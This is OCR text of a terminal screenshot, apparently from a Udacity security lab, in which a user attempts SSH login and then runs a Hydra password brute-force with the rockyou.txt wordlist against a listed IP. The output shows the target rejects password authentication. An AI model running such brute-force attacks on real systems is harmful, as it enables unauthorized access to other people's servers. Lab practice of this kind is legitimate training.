 35.168.17.189 (ubuntu)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
3. 44.217.120.48 (Web Service Ins
5. 35.168.17.189 (ubuntu)
/home/ubuntu/
Name
..
.cache
.gnupg
.ssh
.bash_history
.bash_logout
.bashrc
.lesshst
.profile
.python_history
.sudo_as_admin_successful
.viminfo
.wget-hsts
.Xauthority
hydra.restore
rockyou.txt
secret_recipe.txt
Remote monitoring
Follow terminal folder
ubuntu@ip-10-192-11-102:~$ sudo ssh -i khoadd6-udacity-keypair.pem ubuntu@35.168.17.189
Warning: Identity file khoadd6-udacity-keypair.pem not accessible: No such file or directory.
The authenticity of host '35.168.17.189 (35.168.17.189)' can't be established.
ECDSA key fingerprint is SHA256:MNcd3HBWFTCxQQ/TkPutn3gXHDZcj1Et3IY28IIhn8A.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '35.168.17.189' (ECDSA) to the list of known hosts.
ubuntu@35.168.17.189: Permission denied (publickey).
ubuntu@ip-10-192-11-102:~$ hydra -l ubuntu -P rockyou.txt ssh://44.217.120.48
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-31 03:44:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://44.217.120.48:22/
[ERROR] target ssh://44.217.120.48:22/ does not support password authentication.
ubuntu@ip-10-192-11-102:~$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net